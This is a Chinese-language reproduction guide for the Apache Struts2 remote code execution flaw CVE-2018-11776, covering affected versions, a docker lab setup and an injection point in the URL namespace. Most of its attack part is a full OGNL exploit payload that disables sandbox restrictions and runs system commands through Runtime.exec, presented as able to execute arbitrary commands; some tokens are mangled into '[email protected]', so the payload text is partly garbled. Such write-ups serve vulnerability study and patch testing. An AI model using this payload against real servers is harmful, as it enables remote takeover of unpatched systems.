Struts2是一款基于Java开发的框架,web路径下会出现两种特殊的文件格式,即*.action文件与*.jsp文件;

它是基于MVC设计模式的Web应用框架,相当于一个servlet,在MVC设计模式中,Struts2作为控制器(Controller)来建立模型与视图的数据交互。

1、漏洞简介

由于在Struts2开发框架中使用namespace功能定义XML配置时,namespace值未被设置且在上层动作配置(Action Configuration)中未设置或用通配符namespace,可能导致远程代码执行。

2、漏洞编号

CVE-2018-11776

3、影响版本

Struts 2.3 - Struts 2.3.34

Struts 2.5 - Struts 2.5.16

4、漏洞复现

1、docker启动环境,访问界面

docker-compose up -d



2、运用payload

http://192.168.200.47/showcase/${(111+111)}/actionChain1.action触发点${},示例图如下;

漏洞利用exp如下

${(#[email protected]@DEFAULT_MEMBER_ACCESS).(#ct=#request['struts.valueStack'].context).(#cr=#ct['com.opensymphony.xwork2.ActionContext.container']).(#ou=#cr.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ou.getExcludedPackageNames().clear()).(#ou.getExcludedClasses().clear()).(#ct.setMemberAccess(#dm)).(#[email protected]@getRuntime().exec('calc')).(@org.apache.commons.io.IOUtils@toString(#a.getInputStream()))}进行优化((#[email protected]@getRuntime().exec('id')). 此段代码是可以在exec中执行任意命令,在这里是执行“id”)

${

(#[email protected]@DEFAULT_MEMBER_ACCESS).

(#ct=#request['struts.valueStack'].context).

(#cr=#ct['com.opensymphony.xwork2.ActionContext.container']).

(#ou=#cr.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).

(#ou.getExcludedPackageNames().clear()).

(#ou.getExcludedClasses().clear()).

(#ct.setMemberAccess(#dm)).

(#[email protected]@getRuntime().exec('id')).

(@org.apache.commons.io.IOUtils@toString(#a.getInputStream()))}注意:此payload最好进行URL编码

将它和触发点替换就好,可以在上执行任意命令,这步我没有截图。